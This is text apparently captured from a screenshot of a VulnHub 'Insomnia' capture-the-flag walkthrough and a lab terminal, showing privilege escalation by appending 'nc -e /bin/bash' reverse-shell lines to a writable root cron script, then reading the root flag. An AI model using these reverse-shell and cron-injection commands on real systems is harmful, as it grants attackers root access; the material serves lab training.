 Binary script injectio
insomnia vulnhub w
Insomnia Walkthrou
https://nepcodex.com/2021/07/insomnia-walkthrough-vuln...
It also had access to writing for other users. However, since this runs in the background, it’s better
to spawn another reverse shell.
nc -nlvp 9002
So, I added the code to spawn a reverse shell on the script.
echo 'nc -e /bin/bash 10.0.2.15 9002' >> /var/cron/check.sh
(kali㉿kali)-[~/vulnhub/insomnia]
$ nc -nlvp 9002
listening on [any] 9002 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.114] 58952
id
uid=0(root) gid=0(root) groups=0(root)
After some time, I got the reverse shell. Finally, I got the root flag.
cd
ls -al
cat root.txt
root@insomnia:~# cd
root@insomnia:~# ls -al
total 36
drwx------ 5 root root 4096 Dec 21 2020 .
Ubuntu [Running] - Oracle VirtualBox
File Machine View Input Devices Help
May 19 11:10
lin@Ubuntu: ~
lin@Ubuntu: ~
lin@Ubun
nc -e /bin/bash 192.168.56.103 9002
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cd
ls -al
total 12
drwxr-xr-x 3 root root 4096 Dec 17 2020 .
drwxr-xr-x 13 root root 4096 Dec 21 2020 ..
drwxr-xr-x 3 www-data www-data 4096 May 19 05:50 html
cat root.txt
echo 'nc -e /bin/bash 192.168.56.103 9003' >> /var/cron/check.sh
^C
lin@Ubuntu:~$ nc -nlvp 9003
Listening on 0.0.0.0 9003
Connection received on 192.168.56.104 45750
id
uid=0(root) gid=0(root) groups=0(root)
cd
ls -al
total 36
drwx------ 5 root root 4096 Dec 21 2020 .
drwxr-xr-x 18 root root 4096 Dec 21 2020 ..
-rw------- 1 root root 1431 Dec 21 2020 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Dec 17 2020 .cache
drwx------ 3 root root 4096 Dec 17 2020 .gnupg
drwxr-xr-x 3 root root 4096 Nov 30 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 112 Dec 15 2020 root.txt
1
19°C
Mostly sunny
x64
ENG
US
13:10
2025/05/19